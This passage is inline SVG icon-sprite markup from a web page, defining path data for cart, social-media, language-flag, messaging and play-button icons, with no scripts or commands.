322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 